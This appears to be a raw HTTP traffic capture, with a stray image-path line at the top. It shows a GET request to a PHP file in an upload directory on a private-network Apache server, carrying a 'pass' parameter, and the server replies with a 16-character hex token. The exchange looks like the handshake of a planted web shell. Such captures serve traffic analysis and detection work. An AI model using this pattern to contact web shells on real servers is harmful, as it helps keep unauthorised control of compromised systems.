 GET /upload/20190918/file_5d81f9f4d22d41.67475082.php?pass=790 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 172.16.127.147
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 09:34:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=hie9ignjc1393vr719m0n38872; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

10
d59042be6e437849
0